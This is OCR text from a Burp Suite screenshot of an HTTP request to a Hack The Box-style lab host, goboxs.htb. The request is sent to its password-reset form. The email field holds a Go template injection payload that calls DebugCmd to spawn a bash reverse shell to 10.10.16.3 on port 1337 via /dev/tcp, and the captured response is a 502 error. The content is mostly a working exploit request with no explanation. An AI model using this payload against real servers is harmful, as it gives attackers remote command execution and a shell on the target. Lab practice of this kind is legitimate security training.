 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 × +
发送 取消 < > 目标: http://goboxs.htb:8080 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: goboxs.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://goboxs.htb:8080
10 DNT: 1
11 Connection: close
12 Referer: http://goboxs.htb:8080/forgot/
13 Upgrade-Insecure-Requests: 1
14
15 email={{.DebugCmd "bash -c 'exec bash -i &>/dev/tcp/10.10.16.3/1337 <&1'"}}
? Search... 没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx
3 Date: Mon, 22 Aug 2022 13:11:50 GMT
4 Content-Type: text/html
5 Content-Length: 150
6 Connection: close
7
8 <html>
9 <head>
<title>
502 Bad Gateway
</title>
</head>
10 <body>
11 <center>
<h1>
502 Bad Gateway
</h1>
</center>
12 <hr>
<center>
nginx
</center>
13 </body>
14 </html>
15
? Search... 没有匹配
Inspector
Selection 16
Selected text
>502 Bad Gateway
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
请求标头 12
Response Headers 5
完成 295字节 | 169毫秒